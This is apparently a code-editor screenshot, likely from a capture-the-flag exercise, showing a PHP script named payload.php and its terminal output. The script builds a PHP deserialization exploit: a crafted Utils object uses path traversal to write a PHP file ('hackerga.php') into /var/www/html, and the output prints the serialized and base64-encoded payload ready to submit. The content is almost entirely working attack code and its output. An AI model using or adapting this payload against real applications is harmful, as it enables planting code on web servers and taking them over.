 1 <?php
2 class Utils {
3 private $error;
4 private $logfile;
5
6 function __construct() {
7 $this->error = "<?php phpinfo(); ?>";
8 $this->logfile = "a/../../../../var/www/html/hackerga.php";
9 }
10
11 public function writelog() {
12 file_put_contents("/tmp/logs/".date('H_i_s').$this->logfile, $this->error);
13 }
14 }
15
16 $utilsInstance = new Utils();
17 $serializedObject = (serialize($utilsInstance));
18 print($serializedObject) ;
19 ?>
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS SQL CONSOLE Code
[Running] php "c:\Users\Admin\Downloads\kcsc\New folder\public\payload.php"
Tzo1OiJVdGlscyI6Mjp7czoxMjoiAFV0aWxzAGVycm9yIjtzOjE5OiI8P3BocCBwaHBpbmZvKCk7ID8
+IjtzOjE0OiIAVXRpbHMAbG9nZmlsZSI7czozOToiYS8uLi8uLi8uLi8uLi92YXIvd3d3L2h0bWwvaGFja2VyZ2EucGhwIjt9
[Done] exited with code=0 in 0.128 seconds
[Running] php "c:\Users\Admin\Downloads\kcsc\New folder\public\payload.php"
O:5:"Utils":2:{s:12:"NULUtilsNULerror";s:19:"<?php phpinfo(); ?>";s:14:"NULUtilsNULlogfile";s:39:"a/../../../../var/www/html/
hackerga.php";}